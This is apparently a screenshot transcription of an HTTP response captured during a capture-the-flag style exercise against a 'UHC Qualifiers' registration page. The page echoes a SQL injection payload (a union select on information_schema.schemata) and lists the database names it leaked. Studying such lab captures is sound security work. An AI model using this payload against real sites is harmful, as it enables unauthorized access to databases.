 Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Mon, 11 Jul 2022 16:15:31 GMT
3 Server: Apache/2.4.48 (Debian)
4 X-Powered-By: PHP/7.4.23
5 Vary: Accept-Encoding
6 Content-Length: 887
7 Connection: close
8 Content-Type: text/html; charset=UTF-8
9
10 <link href="//maxcdn.bootstrapcdn.com/bootstrap/4.1.1/css/bootstrap.min.css" rel="stylesheet" id="bootstrap-css">
11 <script src="//maxcdn.bootstrapcdn.com/bootstrap/4.1.1/js/bootstrap.min.js">
</script>
12 <script src="//cdnjs.cloudflare.com/ajax/libs/jquery/3.2.1/jquery.min.js">
</script>
13 <!------ Include the above in your HEAD tag ---------->
14
15 <div class="container">
16 <h1 class="text-center m-5">
Join the UHC - September Qualifiers
</h1>
17
18 </div>
19 <section class="bg-dark text-center p-5 mt-4">
20 <div class="container p-5">
21 <h1 class="text-white">
Welcome xcxcxc
</h1>
<h3 class="text-white">
Other Players In Albania' union select schema_name from information_schema.schemata-- -
</h3>
<li class='text-white'>
information_schema
</li>
<li class='text-white'>
performance_schema
</li>
<li class='text-white'>
mysql
</li>
<li class='text-white'>
registration
</li>
</div>
22 </section>
23 </div>
24